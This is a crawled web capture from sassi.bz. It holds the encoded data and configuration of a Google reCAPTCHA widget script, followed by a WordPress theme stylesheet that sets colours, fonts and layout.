]/wovDqgwBJMO9wqxWQGB0wpbChMKUw7TCmMOmw6HDlsKiw4fDkMKzaEFXwrbCmQVzDSHDgsO0WsK9w4bDl8O/[base64]/CscObwrbDjEvDpcKWw5XDu8KQUmfCulQNccKdwovDgcOsw4N5NFsbHyTDqi94wpTCpXoNw6vCtMOXw4zCtMOlwpfDu0rCrcOaw4DDuzLCvRrDnsOQU0hRw7x6bU/Du8OTwpPCiQTDpnHDgcK+Y0pGw74mw7oYHzg3VCkBLD0HV8KZGMOgEcKBwqHCkRTCtcOyw5dfahJTJAfCl3Upw7DCrcOkw5/[base64]/Dog87w7Inw7t9RmvDtEzClcKzacKnwrzDt8OYwp/Dh8OnJh3CksKVcTbDh8OBwpdbwqzDssOgwoRyasOPwo1CwpUkwp/Cll1/w7AsYsOJwoIHEsONw6fCs8O+w7Itw6LDuMOJRMK8w6cOwr/CnQ8AJ8OXw6Byw63CjlnCg2bDjRlWwrt3SUvCiXjDhS4Rw7jDrsOPcSJaw5FYbGXCuMOuw5jCtz/DqB/DjADCssOnwosWw7Aew5vCgW/[base64]/OsKEw6HDm8O1w5rCkMK1wo98w4EBwrBew57DnnTClSrDjkTDrMKxw7/DoTZhwrAeNMKkNMK2RsOEw4LCscK0bMK5wq9oPlV0OsKNMsOvw6hBwpJQfMO/wpwjbTZcw74oBcKEwr1pwobDlkJjPCvDusOrwrTCssO8GhPCucOowpAQw6Elw6B8BMO4dUttH8OZL8KAP8ObCzrCtGV7w6/DlEApw6Q9wrgIw5DCsUgAGcOqwp/DgnQ0w4DCnmzDl8KgClXDp8Ohc2xxYn8lXMKPwp/DhVjCvMO0w73DmHzDi8OOUDHCnSQXwr5Gw55Qw5/ClsKawpVXKsKDH0rCrxvCjgfCvR3Dh1g9w6DDpMKUHAo6w6kbSMKswpMmU8ObQEBXbcOyC8OxRcOowoTCjibDtwowAsKpCxrCgcOdwoHDvTc7w6hjEMKlNcKaw53DqSZew7fDpkhow6bCh8K8wo7Dn8KjwoDCjwvClzBdw7PDjj/CtcKUY10mw5fDtsKwHXjCscObw5AZDXfDjFHClsKEwobCnzsgwqvCkjzCqsO8w5AXw4Mgw7DDkExeG8KrwqrDkmcmJsKQQMKHHDrDjsKESTTCvsK9w6wEwocMJCLChcO6w7E+SMO5wqgEZcOWF8O9M8Ozfi9fw5NGw4VKw4DDgUXDnDnCh8OrwpjCh8K+LcKsw4/[base64]/[base64]/DhR7CmlhYwr3DosKSwqrDu0NjwqpGF8K6N8OswpheYsKjM1gxw6PCgR/Ci8Oawog7HcK1AT4cwqo5wqERK2TDvWkww78lw61zw4nDuGjCh0pDwpPDqCo/MFjCollswqTCrGbDpTDDoMKKYEY/w5bCnybDrQzDrcKIw4zCi8K+w5ZqwptQNTfDr0VFw5nCpcO2AcKPwrbChcKawrcWXsOBHsK+wosdw64NbjMxahbDlsO7w7fDvCbCsX/CsmTDnG4EcF8UdS/Dq8KmL2giw6vChsKAwpt6K8OFwod7ajTCgGksw6fCnsOsw5jDhFwZJzvCgHF3wp1JNcKGwr3DkzTDjMOww7YHwpw8w6B1wpYuwr/DpsK5w5nDusOaC8KOw6JWw6/ClhAGNcOTX8KLw6DDiMKSwp3DksKnTcK1w5XCiQtiwrxJwpV+ZD/DsEHCigNZJW8Iw44CIMOhMMOxw79iJMKnCcO5XB4dw5DCp8Kow7PDrm/CvxfDjHB9wqp2wqtOw6TCpXFlwqXCtDodIsK/wpdEwpTCm8Kdw60UwqIjIMKgfHLDgEh5EMKGMB8HwoLDsMO9YsKPN2xzwqpAOcKtAsKgw4ZTw6PCgMOeWw0kw4liw7/CujfCmcO/[base64]/[base64]/[base64]/DuMKuwoJAw5TCtwoOeF7Dqi3CtWh9ZFHDiAQ7w5DDuCZVQMO+J1wWY8K/w4PClcKcw6zDrBw3RcK9VsKFE8Oqw7UXA8KmEcKBwpTDnWHCucOywpcFw4XCqxJAO2bDl8KMwo8lBToDw5Jywq49XMK8wofDgmhKwqEeOB/CqcK4w5RMwoDDhcKzc8O8ThJrPgB5UMOIwpnCrMKzQwVTw6Ecw4jDpcOsw4xww7TCrAsYw6PCjyrCjRbCv8KCwp0qwrDDjMOhwroGw4bDiMOqw7XDmMKodMO0LW/DuEorw5/[base64]/w7Q5bTcKwo00Lyoaw4jCscKaw57DtcKowr/Dg8OVwqlAPcObw43CrMKmw7sRU3DDq3gpVQBkw7Bvw5lXwovDrk3DnUVGCA7CkcKaWnXCkHDDjsKgG0bCjsODw7LDusKWMElbP2xQfcKdw4BUWS7CrE0Ow5DDuBsLw490w4DDhsOCDcOBw5/[base64]/DulrCvQvDijrCknpow6XDh8KtwpDCksO6woQoZcOMO8OPC8K9MVTCosKfCydrwqjDkWJ/[base64]/CrcK7IcKxWTMNW27DsMK5w50zLMONw4TCh2bChcOqw5rCjcKSw4DDncKRw47Ci8KPwqEYw4htwp/CnsKrIWXCq8KTJDY8w70ODTY/w5HDrXXCsGjDp8O8w6kzZF7Ck3xsw7HCkHrDuMKJR8KOcsOvUyPCgsKMVVrCmlZqTcOudsOjw4Niw6cFBnJ/wqtNwqwrc8OGTMK+wqtlPMOLw6nCnsO7C1RWw4xBw43DiHAkw5TCqsOwGCLDgcKdwp4xPMO1N8OjwozDjcObPMOjYxl6wqoeIcOLfsKUw5TDtgVnwqZiGiJewpTDo8KDH8OUwr0aw7zDg8O1woDDnixfMMKdY8O+Ii/Ds1vCqsOXwrPDosKhwoDDlcOmHlV/wr9mcgZFaMOAcAjCtcO6U8KuYsKjw5zDu2LDmyA5woFwwp9Iw7/CqkVzAcO1wrXDilZfw71+GMKSwpjCgsOnw6RxKcK7JCxFwonDgMKbd8KPcsKKO8KPwp4tw73CiCV9w4QrFRJrw5fCqMOOwofCn3F4ccOHw4/DoMK8bsOvEsONV2Rjw71Iw7rCq8KCw5DCuMOYd8Ovw5lrwpcTWcOVw4XCj0pNU8O2JsOEwqs7BVbDiHnDp3fDrRTCs8Kaw7RkwrTDrsO8w7N2OhzCiR/[base64]/DkcOgw4UnDU/CnWFNKcOQwqE1wrTCrcK/wpw3w4ovB8O/ZMOSwodHH8KHwp/CisKyw7FPw5t3wrMewppVPMOTwo1KHRPClVstw6bDgS7Co8KgwqUaFwLCohYEwo9iwrtVEsOQa8OEwoV8w4dMw59Kwp1AVRfDsTTCox3Dvldewp/[base64]/Cq8KBw7N6CMKnHsK4PcONUmfDnsOcdwVUVwY8w45rwp3DnsOywokEw43DiwMsw5/Cl8OlwqXDjsO3wr/Cn8KfH8KDJcK1SmktU8OfFsOEDcKiw6MWwq57EBgracK/[base64]/DrFzCmsOqKjHChsKUVmEIwrI0w7HDhTPDsTfDo8Ovw5IgCQHDunvCo8O+a8O8XsK2f8O/W3PDjHBrw4F6ccOsR0BdZldcwqzCj8OFI1XDrcK9wrnDtMOABlIjWifCvcOdSMOEXToEGVptwrvCgTxWwrfDu8OGIys4w6jCl8KTwqYpw78Xw4zCimpVw7ANOh9kw4rDvcKtwqXCrknDmzwFXsK/IsOHwqDDqsOqw5kDJn9zRlwRbcOhFsKKP8O+IXbCrMKOScKWKMK6wpjDvRDCuj0/RlMcwo3DqsOBCVPDkMKAPR3CvMKhFlrDnQzDjCzDrATCr8O5wpwew4HDjgZZWHHDrcOBfcK6w68UVkHChcKWPxU7wpsKCT0QFGA8w7HCjMO/w4xfworCmsOPPcKeAsKGAhvDlcKXBMO+AsKjw7ZSXTnCicOmA8OLAMKHwrdoPmwlwrPDlEpwDMOwwp/[base64]/CucKRWMOPfMOGEcOeb8KFXcK+ajZbaFXCm8OnM8O1wqgDHiUvJ8OnwrofOMOzH8KHFsKjwpDCl8Otw5UXOMO6FTTDsDTDnhXDsXnDpk8ewpcIRCsbDcK9w7nDsEfDmnEQw43CrBrDiMOKb8OEwrZJwp7CvsK/wq8Swr/CnMK7w7hEwpJCworDmMO5w6/CmmHChATDmsOWVRjDj8KELMOEw77CsnDDrcOfw497XcKJw4MuNcOpW8KkwoYWAsKTw7HDnsKtBxDCsCjCoGExwq4+RlRuMz/Dt2bDocOlBCRJw74TwpBtw6/DjsKSw6wpXcKsw7Vxwrg5wrfCmh/Do2vCn8K4w6PDt2jCjsOewonCmC7CmcOIVsK4LQbCtjrCiWrDm8O9LQtFw4nCqsORw6RMCyhIwoHCqHHDmsKkJmbCnMO/w4bCgMK2wo3DhMKNwrMewofCiGXCnH7CqxrDv8O9MEvDiMO+JsOsV8KjHmkywoHCmGXDo1AHw4bCr8Klwqt7DsO4KSFxBsKQw6Yxwr7CvcOuHMKHX0p7wqPDrTnDsUwWChLDusO9wr09w7VTwrfCiVfCtsOgYMOOw70lOMOhMsKpw7/[base64]/CkBnDusOHw7UYwohpw5QqZMKjYcOEw45NIxMqTFHDsFQ0bMO2wpRYw7XCg8ODVcK1wq/CiMOXwoHCsMO2O8ODwoBLTsOhwqHDv8OpwrLDnsOiw64mJcKrXMOqw67DpsK/w5kcwpLDs8OTbgUgWTIHw65Xa3QQw6o7wq4SbVnCt8KBw5xmwqJxRQbCnMOyUB7Cu0EMwpDCuMKZNwHDpydKwo3DlsK/w57DvMK9wosAwqxQB1QjAsOUw5XCuTnCv2xiXQDCoMOAcMOZw7TDu8O1w67CgMKhw7TCjih/wqNBHcKZR8ODw6HCqks3woFyYcKEKsOow5HDo8KQwqFxPMKFwq04OMKsVgJdw5LCj8ObwojDiCQPVHNACcKvwo7DhBpaw6EzUcO1woNAbcKtw6vDkTtIwoszwrB/wowOw4zCsV3CpMO+AEHCh3LDs8OFFhjDv8KVfEXCjMOUVXgKw7nCknLDn8OqdsKTXxfDpMKqw7zCtMK1wq/DuB41c2RQacOwD1txwpdlWsOkwrdvJVw/w4PCgTktOjJdw6vDh8O9OsKkw7RGw7Fdw7McwoTDpV5kLTRyKBdwBi3ChcOvRCEmME7DvkDDjADDncOFEQATYVR0QMOCwqrCn0AIA0Mqw5zCvcK9OsO/w7lXd8OtMAUbKWjDv8KoKCvDliJnDcO7w7/DgsKoTcOcPcKRcl/DksO8w4TDqQXDq0xbZsKbwqDDm8Obw7Ztw5Ygw7jDnVbDmmsuD8KXwqfDjsKDBFBXTsKcw55XwoLDnl3CjsKnbntPw6c0wrU/EMKiTV9PW8OFDsOEw7XCh0BhwpFgwrPCnmsZwoJ8w6nDisKbQsKlw73Dgjpkw5BrOQYlw6zDv8K+w6HDlMKFeFbDp0fDicKCZAYlMX/ClMKGCcOwajlqFxUyFF3DuMOyGX0tUGwrwpbDgC3Cv8KDw7ZOwr3CuXg0w64bwo5RBCzDr8OqUMOywrnCk8Off8Oka8K3AB1VZHJADi5Pwr7Ck0DCqnIuEx7DvMKMH0/DisKEYDbCkCoKc8KhTSDDlsKPwqTDkUI8X8KVacODwpAOwo/[base64]/DncK8IEF6UcKjalbDs8Kiw6zDojcxw7nCucKpdhUvw688K8ONJsKTXDHCicK/wpkzCGXDlMOJK8K4w5A8wpHDuAjCggXDsC1Qw7g7woDDscOywo46CmvCksOgwoTDpw5Xw7rDpcK1G8KIwoXDrBbClsK7wpvCscKLw7/DqMOSwq/DmgvCjMOyw6B1Wz1XwrDCusOEw7TDkQA2IwPCunhdc8K4LsOqw7bDlcKtwrJOwrpNDsOSbh7CiGHDjHDCncKrEMK4w7klGsOhQMOGwpzCgsOkFMOuYsK1w6vCuWhrCMKeb2/[base64]/HUE4bjHCmijCr37DgcKtwpzCh8KHwpfClQtIOcOzZBPCssKKw7lLZG7Dj0jCoG3DsMKLwpnDj8Osw7FnanjCsy3CrUlnD8O7wpzDqC/[base64]/CqzckOjTCpsOCW8OIw6/Cl8OOwqUBIVLCp8KLwoHCjMO/[base64]/DtFlnT3c/ZzhsDsOdwr5xXMOsw7Zsw4TDmsKAFsOUwrctNAE9wrtjOw4Qw50MKsKJXBcDwoTDj8KbwpYqWsOMRMO8wp3CqsObwrY7wo7Dq8KhJ8KSwq/Do0DCsQQPKMOuFBXCm1XDiEUsblHCoMK3woEJw5kQdsO2QWnCp8Kyw4fDgMOASUXDj8O1wpldwrZQPFtSNcOKVSlHwo/CjcO+FzIYAlRfA8KzaMKuARPChCAsH8KSIsO9R2o6w7vCo8K+YcODw4ZCS1jDg0U5eUjDiMOMw7/DmA/CtivDmHnCjcOdCU5dcMKQUQoywqAjw6fDosOoH8KQacKjPCENw7XChVNVYMK2w6zDgcK3IMKvwo3DusOTHCpeJcObHsOFwozCvGnDqsKCcm/[base64]/CrX91w5Q0wqXDh3nDs1Fgw59lwrtmw5tqw53DkT87NsOrR8Oswr7CgsKuwrI+woXDlcOrw5DDpn10w6Y1w5/DtnvDpm7DjVjDtH3CjsOvw6zDssOSQWUZwrEmwoPDvkLCkMKFw6TDkh8GLF/DpMOVSXIYJMK0ZQpPw5zDpTnCssKMGnPDv8OPDMOTw6rCuMOKw6XDtsKCwozCpEpuwqUAZcKKw6ADw7NZwqDCvyPDlsO/[base64]/w7jDtiXDqH4BL8Orwr94wpBpQXnCl1svEcKzwqfCgMOsw6tdcsKTJcKYw6t2wqECwq7DgsKswrgvZkbCksKIwpQiwp0xccODK8K4w53DhCU/KcOuOMKtw5TDqMOOST1Mw7XDhyrDiwDCvylmN2MgOBjDuMOoM1AWwq3CjB7ChXrCmMKdwpvDm8KEfzDDliXCtyRzalnCo1DCuEPCp8KsNRvDo8KMw4rDjXB5w6lww7fCqE/Co8ORQcKzwpLCocK5wqPCtlZSw57Dpl5ow5bCsMKDwpHCoGAxwo7CoSHDvsKGPcO1w4LCp2k/[base64]/DoMOnw697WsOOdVRVIcKod8KkABAEJl/Dk3fDpsOPw4LDrCxOwpI1SnAnw6krwqxywobCvGHCm3F9w54mZU3ClcKbw63Cn8OkOnZ3YMKzMiknwptCMcKXVcOdUcKkwq9rw6TCjMKYw51Dwrx9RMKOwpDCiUrDrxdVwqXCjcOkJ8KRwpdzS3HCgQfClcK/RsO3KsKXDgXCsWgnEcKFw4XCh8Osw5Rlwq3CpcK0AsO2PFVBQMKhUQBqWS/CocK6wocswpDDgF/DrMKkWcO3woM+fsOow7jCsMK4GyHDtEHDsMOgU8OCwpLCnEPCjnEtPsOrdMK3w4LDq2PCh8KRwqrDvcKNwpkSWwvCkMOwQUogZcKJwos/[base64]/[base64]/DpsKTwoTDrMOBDcO4wrU0N8KbPsOTwr7CrF7CpSocBMOXwrM2KFtpH2sUM8KYWzXDiMKSw4E9w5kMw6ZeJSzDpSfCpMOPw6nCmlo9w57CklJbw4LCjxvDjlM/[base64]/Dl8OVBSJNwpbDsMKIw63CicOqw4dHw6nCrsO0w6DDuMOWDCRZw4dnGsOtw5nDlALDiMKlw60YwqxnHsOBKcKlaynDicOTwprDmG0eaGAWw5wzdMKVw7rCv8O0WDR+w65gLsOdN2/[base64]/ChsK6wrPCocOfw5LDnMOUNMKzI8OWw5nClwvCj8KDw41+T2ZIwoLDucOkcMOrOMKsWsKTw6g5NG4DRBxsZ13DsCHDgkjCgcKjwpbCji3DusOyW8KHX8OMNjojwr8TAncqwogewpHCgsO/woRRQV7Dn8OBwq/[base64]/w4JFw4vDi8O3w7sFO2VNFcK/Czw0w4powp91SnpXLzrDqWnCqcKnwoN+NBcZwpXCtsOkw4Isw5zCv8OxwpFebsKVXT7DqhoddkLDpWvDmsOPwqUMwqR8HCdNwrfCoR15f2ZHbsOlw4DDlDbDrMOBCMOnIUVuZVjCrUDCiMOCw67ChBXCpcKdE8Kiw58gw7/Dk8OSw70DJcOhKsK/w6HCiA0xFjPDun3CqH3DkMK5QMOdF3cPw5R/BUDCi8KcbMKtw496w7oUw69Lw6HDncKBwpvCo2E3KSzDlcO+w4zCtMOzwo/DqHM/woAOwoLCrULCpsKCdMKFwpXCnMOcVsOhDnINVsKqwpTDmDHClcOhYMKBwopKwo01w6XCusOvw6jDtkPCsMKEasK4wq/DtsKvRMK/w651w6oaw7wxHsO1wqU3woE8TAvCpVzCqsKDY8OTw7DCtxPCgQtca2/DocOiw63DnMOew6rCh8KNwq7DhADCq1cUwp9Iw4vDk8KywpTDu8OQwoLCigzDpsOzLlFnMHVmw6/CvRXDjMKoVMOWDsO/wpjCtsOXDMKow6nCuErDosO8XsOqITfDvUhawod6wodHZcOBwozCgDoIwqVQETBCwr3CtkTDisOHQsOWwr/[base64]/DrsK/X37CnzszdsOdPDfCp8OIKMKKey5JUUrDi8KZTyBBw7bCnivCmsO/AA7DrsKASlZPw5ZXwo0vw5gyw7FREcOyC0nDuMKJGsO9dlhvwo/[base64]/Cim9pwoTDrMOMw658w5dDKsK6A8KcwrDCrirCngHDjnnDvsOrWMOtTMOeIsKoaMKfw7FdwozDusKyw6jCpsKHw7rDsMORXHsWw6V9aMOROy/[base64]/[base64]/CrcOjwoHCucKxW8KJwoXDok8+BcKbwrRmwoTCk8K3KE/[base64]/[base64]/DtcOSQ1bCjhrDtsKzwrgieFTCjsOzIlPDq8OPV8OePztKK8KFw5PDrcOsElvCj8KFwqR1TRjDtMK0KnbDr8O7TlvDucOdwp02wpnDsG/Cihlfw5tjMsOuwoQcw5dOHMOHcW42b1EUD8OeRTtOK8OMw48WDybCh0LDpDhaaG8Xw6fCp8O7VsKHwq89LsKlwpV1bB7CmRXDomJtwp5Vw5PCj0/CvcK9w6vDugHChkzCry4tDcOtNsKSwpAiQ1XDpMKydsKswq7CiR0Aw43DjcKRUSdmwrwPa8Kqw4N9worDo3TDpSfCnGvDrQBlw5dOIBDDt0fDg8Kvw7BFVzPDu8KSQzQ7w67DusKmw5PDqhZlYcKqw65Jwrw3Z8OODMO/G8KzwrRHYA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,327],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HFG3Y3uR0QQkFOljD9CIgGwZJ6nvdB/SXnssNBN5nG4\\u003d\x22,1,0,null,1,1769904222090,0,0,[235,71,153],null,[236,51],\x22RC-RSHNulLxJHlPXA\x22,null,null,null,null,null,\x220dAFcWeA6sO1r8FGozST7henoC6RPYetw9qrwP18WZR9dJiQm4JkdnIKa3GGSZHolaucjTWg1uvZP0g6zSYOy2_jlQiRgmkSxnWQ\x22,1769987022148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552
body_size: 4028
content:
@charset "utf-8";:root{--header-bar-link-color:#ffffff;--header-bar-link-color-8p:rgba(255,255, 255,.08);--header-bar-link-color-34p:rgba(255,255, 255,.34);--header-bar-bg-color:#001316;--base-font-color:#ffffff;--base-font-color-8p:rgba(255,255, 255,.08);--base-font-color-34p:rgba(255,255, 255,.34);--container-bg-color:#000b0c;--primary-color:#ffffff;}body,#gotop.pc i::before,#gotop.pc i::after,.label::after{background-color:#000b0c;}.hd-title *,.hd-title a:hover,.sl-content .title,.swiper-slide .sl-content .title,.swiper-slide .sl-content .title a,.separate_titles_code .separate_title,.plx_title,#banner_title *,#banner_roll_title *,.ct-whole .hd-title *,.ct-whole .sub-title,.nav_to_paged,.loop-title,.loop-title *,.loop-title a:hover,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry h1 *,.entry h2 *,.entry h3 *,.entry h4 *,.entry h5 *,.entry h6 *,.loop-sec-header h1 *,.inside-title *,#reply-title *,.wd-title *{font-weight:700;}.entry,.dp_text_widget,.textwidget{font-size:16px;}.mb-theme .entry,.mb-theme .dp_text_widget,.mb-theme .textwidget{font-size:15.5px;}.dp-container .entry a,.dp-container .dp_text_widget a,.dp-container .textwidget a{color:#dbd51e;}.dp-container .entry a:hover,.dp-container .dp_text_widget a:hover,.dp-container .textwidget a:hover{color:#aa9283;}.loop-section.normal .loop-article::before,.loop-section.normal .loop-article::after,.loop-article.portfolio.mobile::before,.loop-article.portfolio.mobile::after,.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before,.entry ol li::before,.dp_text_widget ol li::before,.textwidget ol li::before,.dp-container pre,input[type="submit"],button[type="submit"],ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.loop-filter-form .flt-btn.active,.single-nav .nav-arrow,.single_float_div .share-tgl,.single-nav .navlink::before,#dp_breadcrumb_nav li:hover,.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"],#gotop.pc,.footer_bar{color:#000b0c;background:#ffffff;background-image:linear-gradient(120deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn{--arrow-color:rgba(153,153,153,.74);}.dp_arc_wd_tab__ul .dp_arc_wd_tab__btn{--current-color:#ffffff;}.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn:hover,.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]{background-color:rgba(255,255,255,.06);}.inside-title::before,.wd-title::before{background-color:#ffffff;}#dp_breadcrumb_nav li{background-color:#000b0c;}#dp_breadcrumb_nav li:hover .nav_title{color:#000b0c;}.inside-title::after,.wd-title::after,.single-nav .desc,.author_info .author_sns a::before,.dp_feed_widget a::before{color:#000b0c;background-color:#ffffff;}.header_bar::before,.global_menu_ul .sub-menu::before,.modal_wrapper.main_menu{color:#ffffff;background-color:#001316;}.global_menu_ul .sub-menu .sub-menu{--sub-menu-bd-color:rgba(255,255,255,.32);}.header_bar.piled_layer::after{background-color:#e6b422;}.global_menu_ul .menu-item .menu-link::before{background-color:#e6b422;}.header_bar,.header_bar a,.modal_wrapper.main_menu,.modal_wrapper.main_menu a{color:#ffffff;}.offcanvas_menu_trigger>span i,.offcanvas_menu_trigger>span::before,.offcanvas_menu_trigger>span::after{background-color:#ffffff;}.global_menu_ul .menu-item>.menu-link,.global_menu_ul .menu-item>.menu-link>*{font-size:13px;}.main_slide_menu .menu-item,.main_slide_menu .menu-item:first-child,.main_slide_menu .menu-item .expand{border-color:rgba(255,255,255,.32);}.offcanvas_menu_area,#hidden-searchform input{background-color:#000000;color:#e6b422;}.offcanvas_menu_ul .menu-item .menu-link::before,.side_panel_open .offcanvas_menu_trigger>span i,.side_panel_open .offcanvas_menu_trigger>span::before,.side_panel_open .offcanvas_menu_trigger>span::after{background-color:#e6b422;}.offcanvas_menu_area a,#hidden-searchform .words-area button.search-btn{color:#e6b422;}#hidden-searchform input::-webkit-input-placeholder{color:#e6b422;}#hidden-searchform input:-ms-input-placeholder{color:#e6b422;}#hidden-searchform .submit-area button.search-btn,.offcanvas_menu_ul .menu-item .expand{color:#e6b422;background:rgba(230,180,34,.18);}#hidden-searchform .preset-words-area a.pword{color:#e6b422;background:rgba(230,180,34,.08);}#hidden-searchform .preset-words-area a.pword:hover{color:#000000;background:#e6b422;}#hidden-searchform.search-form .words-area,.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type{border-color:rgba(230,180,34,.28);}.header-banner-inner.is-style-carousel{background-color:rgba(255,255,255,.06);}.header-banner-inner.pc,.header-banner-inner.pc a{color:#fff;text-shadow:0 0 16px rgba(0,0,0,.68),0 4px 22px rgba(0,0,0,.72);}.header-banner-inner.mb,.header-banner-inner.mb a{color:#fff;text-shadow:0 .12vh .42vh rgba(0,0,0,.66);}.header-banner-inner .svg_edge,.ct-hd .svg_edge{fill:#000b0c;}#banner_caption::before{background-color:#fff;}.swiper-slide .sl-content.sl-meta::after{border-color:#fff;}.mb-theme #banner_caption::before{background-color:#fff;}.separate_titles_code{color:#ffffff;}.separate_titles_code .date_month,.separate_titles_code .date_day,.separate_titles_code.is-post-slider .connect-line,.separate_titles_code.is-post-slider .accent-ball{background-color:#ffffff;color:#000b0c;}.separate_titles_code.bgimg_layer.style-carousel .separate_title,.separate_titles_code.bgimg_layer.style-carousel .separate_sub_text{text-shadow:1px 1px 0 #000b0c, -1px -1px 0 #000b0c, 1px 0px 0 #000b0c, -1px 0px 0 #000b0c, 0px 1px 0 #000b0c, 0px -1px 0 #000b0c;}.hd_slider:not(.mb) .swiper-slide::before{background-color:#202f54;opacity:0.34;}.hd_slider:not(.mb) .swiper-slide:hover::before,.hd_slider:not(.mb):not(.style-fade):not(.style-horizontal):not(.style-vertical):not(.style-cube):not(.style-split) .swiper-slide.swiper-slide-active::before{opacity:0.085;}.header-banner-inner.mb .figure_img::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:rgba(32,47,84,0.34);}.hd_slider .swiper-slide .sl-media::after,.header-banner-inner.pc .figure_img::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:url([data-uri]) repeat;opacity:0.53;}.ct-whole.bgimg::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:url([data-uri]) repeat;opacity:0.18;}.pc .ct-whole{padding-top:12vh;padding-bottom:13vh;}.pc .ct-whole.not-home{padding-top:calc(12vh + 178px);}.pc .ct-whole.not-home{padding-bottom:calc(13vh + 4vw);}.mb-theme .ct-whole{padding-top:6vh;padding-bottom:6vh;}.mb-theme.not-home .ct-whole{padding-bottom:6vh;}.ct-whole.bgimg::before{opacity:.52;background-color:#000;}.dp-container,.dp-container a,.search-form .words-area button.search-btn,button{color:#ffffff;}.dp-container::before{background-image:url(https://sassi.bz/wp-content/uploads/2021/07/076.jpg);background-size:cover;background-position:center;;}.dp-container::after{background-color:var(--bg-color,#000b0c);opacity:0.96;}.author_img::before,.footer_bar::before{background-image:linear-gradient(135deg, #ffffff 0%,#ffffff 100%);}.loop-filter-form .flt-btn,.recent_entries .loop-share-num{border-color:rgba(255,255,255,.38);}.loop-section.normal:not(.mobile) .loop-col.one{box-shadow:0 0 0 1px, 8px 8px 0 #ffffff;}.loop-section.normal.mobile .loop-col.one{box-shadow:0 0 0 1px, 4px 4px 0 #ffffff;}.loop-section.portfolio.two:not(.mobile) .loop-article-content,.loop-section.normal-mag .loop-article-content,.loop-section.normal-mag .loop-c-block,.loop-section.normal-mag .meta-title,.loop-section.normal.mobile .loop-article{background-color:rgba(0,11, 12,1);}.loop-excerpt::after{background-image:linear-gradient(rgba(0,11, 12,0) 0%,rgba(0,11, 12,1) 100%);}.dp-container .entry a{font-weight:normal;text-decoration:none;}.dp-container .entry a:hover{text-decoration:underline;}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-weight:normal;font-style:normal;}input[type="checkbox"]:checked,input[type="radio"]:checked{background-color:#ffffff;}select,.search-form .words-area,.search-form input.search-field{color:#ffffff;border-color:rgba(255,255,255,.32);}input::placeholder{color:#ffffff;}input::-webkit-input-placeholder{color:#ffffff;}input::-ms-input-placeholder{color:#ffffff;}input.gsc-input{background-color:#000b0c!important;}#hd_searchform input.gsc-input{background-color:#000b0c!important;}td.gsc-search-button{color:#ffffff!important;}#hd_searchform td.gsc-search-button::before{color:#ffffff;}#hd_searchform td.gsc-search-button{color:#ffffff!important;}.dp_toc_container{border-color:rgba(255, 255, 255,.1);background:#000b0c;}.dp_toc_container::before{background:rgba(255, 255, 255,.04);}.dp_toc_container ul.dp_toc_ul{border-color:rgba(255, 255, 255,.14);}.dp_toc_container p.toc_title_block>span::before,.dp_toc_container ul.dp_toc_ul>li::before{background:rgba(255, 255, 255,.14);}.dp_toc_container ul.dp_toc_ul li a,.dp_toc_container ul.dp_toc_ul li a:hover,.dp_toc_container ul.dp_toc_ul>li li::before{color:#ffffff;}.flw_box.tw{background-color:rgba(255, 255, 255,.12);}.dp-container dt,.dp-container table th,.entry .wp-caption,#wp-calendar caption,#wp-calendar th,#wp-calendar td,.author_info{background-color:rgba(255,255,255,.04);}.search-form .preset-words-area a.pword,.dp_comment_list_section ul.children{background-color:rgba(255,255,255,.06);}.search-form .preset-words-area a.pword:hover{color:#000b0c;background-color:#ffffff;}#wp-calendar tbody td#today{background-color:rgba(255,255,255, .16);}.loop-section.news .meta-cat{background-color:rgba(0,11,12,.7);}.btn:not([class*=" btn-"])::after,.label:not([class*=" label-"]),.page-shutter,.ct-whole:not([class*=" term-color"]),.swiper-slide .sl-content.sl-meta::before,.separate_date .date-wrap,.loop-section.portfolio.two .loop-table.forward,.loop-section.portfolio.two .loop-post-thumb::after,.loop-section.news .loop-article::after,.loop-section .more-link a,.author_info .author_sns a::after,.author_info .author_desc::before,.dp_feed_widget a::after,.nav_to_paged a,.more-entry-link a,.dp-pagenavi a,.dp-pagenavi .page-numbers,.dp-pagenavi .current,.dp_comment_list_section li.comment::after,.dp_comment_list_section li.trackback::after,.dp_comment_list_section li.pingback::after,.dp_related_posts.vertical li::after,.recent_entries a.item-link::after,.widget_nav_menu li a::after,.widget_pages li a::after,.widget_categories li a::after,.widget_categories .cat-item .count,#wp-calendar tbody td a::before,.rank_label.has_thumb{background:#ffffff;background-image:linear-gradient(135deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp-pagenavi a,.dp-pagenavi a.page-numbers,.dp-pagenavi a.page-numbers:hover,.dp-pagenavi .current{color:#000b0c;}.meta-cat .cat-link::before{background-color:#ffffff;}.loop-section .more-link a span,.author_info .author_sns a span,.dp_feed_widget a span,.nav_to_paged a span,.more-entry-link a span{color:#000b0c;}.loop-bg::before{background-image:linear-gradient(transparent,rgba(255,255,255,.62), #ffffff);}.loop-bg.gradient-bg::before{background-image:linear-gradient(transparent,#ffffff,#ffffff);}.separate_date .date-wrap{--date-box-shadow-color:rgba(255,255,255,.42);}ul.recent_entries 